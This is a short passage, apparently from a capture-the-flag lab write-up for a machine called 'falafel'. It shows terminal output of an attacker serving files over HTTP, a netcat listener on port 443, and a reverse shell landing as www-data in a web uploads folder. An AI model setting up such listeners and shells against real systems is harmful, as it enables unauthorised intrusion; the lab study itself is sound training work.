 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.229.139 - - [21/Mar/2025 17:54:15] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.229.139] 39862
bash: cannot set terminal process group (1311): Inappropriate ioctl for device
bash: no job control in this shell
www-data@falafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$ whoami
whoami
www-data
www-data@falafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$